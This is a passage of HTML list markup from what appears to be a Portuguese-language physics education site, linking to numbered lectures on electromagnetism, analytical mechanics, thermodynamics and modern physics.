          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
